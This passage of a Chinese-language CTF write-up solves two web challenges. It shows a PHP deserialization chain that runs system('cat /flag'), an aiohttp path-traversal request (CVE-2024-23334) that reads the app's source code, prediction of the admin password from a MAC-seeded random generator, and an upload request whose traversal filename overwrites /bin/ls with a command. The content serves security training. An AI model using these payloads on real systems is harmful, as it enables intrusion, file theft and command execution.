15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?php
class study
{
public $study;
}
class ctf
{
public $ctf;
}
class let_me
{
public $let_me;
public $time;
}
class happy
{
public $sign_in;
}
$a = new let_me();
$a->let_me = "\n system('cat /flag');";
$a->time = new ctf();
$a->time->ctf = "sleep";
$b = new happy();
$b->sign_in = new ctf();
$b->sign_in->ctf = array($a, "get_flag");
echo base64_encode(serialize($b));
?>
|
对于array($a, "get_flag"),这里是一个PHP回调数组,我们可以类比回调函数call_user_func(),将在 $a 对象上调用名为 get_flag 的方法
在php传参中[是非法的,会被替换成_,然而php只会处理一次,在首次处理后不会继续处理随后的违规字符;因此payload
1
| new[star[ctf=Tzo1OiJoYXBweSI6MTp7czo3OiJzaWduX2luIjtPOjM6ImN0ZiI6MTp7czozOiJjdGYiO2E6Mjp7aTowO086NjoibGV0X21lIjoyOntzOjY6ImxldF9tZSI7czoyMjoiCiBzeXN0ZW0oJ2NhdCAvZmxhZycpOyI7czo0OiJ0aW1lIjtPOjM6ImN0ZiI6MTp7czozOiJjdGYiO3M6NToic2xlZXAiO319aToxO3M6ODoiZ2V0X2ZsYWciO319fQ==
|
臭皮的网站
考察知识点:目录遍历,命令污染
F12后有一串base64字符串
1
2
| YWlvaHR0cD8gbmdpbng/IHJlYWRmaWxlPw==
aiohttp? nginx? readfile?
|
搜索之后发现aiohttp是一个Python的HTTP客户端/服务器框架,并存在目录遍历漏洞
aiohttp存在目录遍历漏洞(CVE-2024-23334)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| GET /static/../../../../../../app/app.py HTTP/1.1
Host: 127.0.0.1:64048
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: Hm_lvt_8dcaf664827c0e8ae52287ebb2411aed=1717225330,1717228863,1717234006,1717417134
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
If-Modified-Since: Thu, 19 Sep 2024 04:34:35 GMT
If-None-Match: "17f68b1f9ac4ce00-a59"
Priority: u=0, i
|
读取源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
| import os
import uuid
import secrets
import random
import string
import base64
random.seed(uuid.getnode())
adminname = "admin"
def CreteKey():
key_bytes = secrets.token_bytes(32)
key_str = base64.urlsafe_b64encode(key_bytes).decode('ascii')
return key_str
def authenticate(username, password):
if username == adminname and password ==''.join(random.choices(string.ascii_letters + string.digits, k=8)):
return True
else:
return False
async def middleware(app, handler):
async def middleware_handler(request):
try:
response = await handler(request)
response.headers['Server'] = 'nginx/114.5.14'
return response
except web.HTTPNotFound:
response = await handler_404(request)
response.headers['Server'] = 'nginx/114.5.14'
return response
except Exception:
response = await handler_500(request)
response.headers['Server'] = 'nginx/114.5.14'
return response
return middleware_handler
async def handler_404(request):
return web.FileResponse('./template/404.html', status=404)
async def handler_500(request):
return web.FileResponse('./template/500.html', status=500)
async def index(request):
return web.FileResponse('./template/index.html')
async def login(request):
data = await request.post()
username = data['username']
password = data['password']
if authenticate(username, password):
session = await get_session(request)
session['user'] = 'admin'
response = web.HTTPFound('/home')
response.session = session
return response
else:
return web.Response(text="账号或密码错误哦", status=200)
async def home(request):
session = await get_session(request)
user = session.get('user')
if user == 'admin':
return web.FileResponse('./template/home.html')
else:
return web.HTTPFound('/')
async def upload(request):
session = await get_session(request)
user = session.get('user')
if user == 'admin':
reader = await request.multipart()
file = await reader.next()
if file:
filename = './static/' + file.filename
with open(filename,'wb') as f:
while True:
chunk = await file.read_chunk()
if not chunk:
break
f.write(chunk)
return web.HTTPFound("/list")
else:
response = web.HTTPFound('/home')
return response
else:
return web.HTTPFound('/')
async def ListFile(request):
session = await get_session(request)
user = session.get('user')
command = "ls ./static"
if user == 'admin':
result = subprocess.run(command, shell=True, check=True, text=True, capture_output=True)
files_list = result.stdout
return web.Response(text="static目录下存在文件\n"+files_list)
else:
return web.HTTPFound('/')
async def init_app():
app = web.Application()
app.router.add_static('/static/', './static', follow_symlinks=True)
session_setup(app, EncryptedCookieStorage(secret_key=CreteKey()))
app.middlewares.append(middleware)
app.router.add_route('GET', '/', index)
app.router.add_route('POST', '/', login)
app.router.add_route('GET', '/home', home)
app.router.add_route('POST', '/upload', upload)
app.router.add_route('GET', '/list', ListFile)
return app
web.run_app(init_app(), host='0.0.0.0', port=80)
|
代码审计可以发现
1
| random.seed(uuid.getnode())
|
uuid.getnode() 获取设备的唯一标识符(通常是MAC地址),random.seed() 用来设置随机数生成器的种子值。通过使用 uuid.getnode() 作为种子值,确保每次运行时,生成的随机数序列都是一致的。这意味着在相同设备上运行时,生成的随机值是可预测的
1
2
3
4
5
| def authenticate(username, password):
if username == adminname and password ==''.join(random.choices(string.ascii_letters + string.digits, k=8)):
return True
else:
return False
|
随机密码是基于设备的唯一标识符(通过 uuid.getnode() 获取)生成的,通过默认路径查看

1
2
3
4
| import random
import string
random.seed(0xb27cb7e39704)
print(''.join(random.choices(string.ascii_letters + string.digits, k=8)))
|
由于不知道目录所在具体位置,这里不太好上马,因为可以任意上传文件,我最开始的思路是通过Linux计划任务将flag读出来,毕竟可以查看当前文件夹的所有文件;但是后来发现细节上你还是不知道当前所在目录位置,毕竟ls的只是当前文件夹下的文件
而后则是转向污染ls这个命令,我们都知道Linux中命令的本质其实就是文件,我们只需要污染一下ls文件就好了
先dir /
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| POST /upload HTTP/1.1
Host: 127.0.0.1:57956
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------29762909921472706861220687565
Content-Length: 284
Origin: http://127.0.0.1:57956
Connection: keep-alive
Referer: http://127.0.0.1:57956/home
Cookie: Hm_lvt_8dcaf664827c0e8ae52287ebb2411aed=1717225330,1717228863,1717234006,1717417134; AIOHTTP_SESSION="gAAAAABnNYL-QcIgo4QuiAmU5PIUQCEAWeNEg1XgwFmC8k8DSv6QohgiXdABiJi0S5Mrde5JwAb0qpp221xrEj0MGU_qFRH8RqUuD3EsMpiAyvGFjNyty2Kl8b6TvHS-QwR5WJGr1BFgQ0Uh2JqN2pi3yJlzI5dqdQ=="
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
-----------------------------29762909921472706861220687565
Content-Disposition: form-data; name="file"; filename="../../../../../bin/ls"
Content-Type: application/octet-stream
cat /a6c4304ad5938eaf0efb6cc3e53dc_flag
-----------------------------29762909921472706861220687565--
|